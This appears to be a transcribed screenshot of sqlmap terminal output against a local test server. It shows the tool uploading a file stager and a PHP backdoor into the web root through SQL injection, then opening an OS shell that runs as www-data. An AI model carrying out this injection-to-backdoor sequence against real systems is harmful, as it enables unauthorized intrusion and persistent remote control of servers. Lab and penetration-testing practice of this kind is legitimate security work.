 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/recovery....
pache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default,
/srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
[> 1 ]
[22:15:44] [WARNING] unable to automatically parse any web server path
[22:15:44] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LIN
ES TERMINATED BY' method
[22:15:44] [WARNING] unable to upload the file stager on '/var/www/'
[22:15:44] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT
'LINES TERMINATED BY' method
[22:15:44] [INFO] the file stager has been successfully uploaded on '/var/www/ht
ml/' - http://localhost:8080/tmpusnyt.php
[22:15:44] [INFO] the backdoor has been successfully uploaded on '/var/www/html/
' - http://localhost:8080/tmpbivek.php
[22:15:44] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
[os-shell> whoiam ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
command standard output: 'sh: 1: whoiam: not found'
[os-shell> whoami ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
command standard output: 'www-data'
os-shell>